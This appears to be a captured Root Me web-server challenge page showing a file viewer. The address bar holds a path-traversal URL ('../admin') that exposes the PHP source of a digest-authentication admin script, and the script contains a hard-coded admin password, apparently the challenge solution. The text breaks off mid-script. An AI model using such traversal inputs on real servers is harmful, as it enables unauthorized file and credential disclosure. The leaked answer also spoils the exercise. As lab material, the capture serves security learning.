 Không bảo mật | challenge01.root-me.org/web-serveur/ch16/?files=../admin&f=index.php
Root Me
File viewer v 0.01
| sysadm | reseau | esprit | crypto | coding | archives |
index.php
File : index.php
<?php
function http_digest_parse($txt)
{
    $needed_parts = array('nonce'=>1, 'nc'=>1, 'cnonce'=>1, 'qop'=>1, 'username'=>1, 'uri'=>1, 'response'=>1);
    $data = array();
    $keys = implode('|', array_keys($needed_parts));
    preg_match_all('@(' . $keys . ')=(?:([\'"])([^\2]+?)\2|([^\s,]+))@', $txt, $matches, PREG_SET_ORDER);
    foreach ($matches as $m) {
        $data[$m[1]] = $m[3] ? $m[3] : $m[4];
        unset($needed_parts[$m[1]]);
    }
    return $needed_parts ? false : $data;
}
function auth($realm){
    header('HTTP/1.1 401 Unauthorized');
    header('WWW-Authenticate: Digest realm="'.$realm.'",qop="auth",nonce="'.uniqid().'",opaque="'.md5($realm).'"');
    die($realm);
}
$realm = 'PHP Restricted area';
$users = array('admin' => 'OpbNJ60xYpvAQU8');
if (empty($_SERVER['PHP_AUTH_DIGEST'])) {
  auth($realm);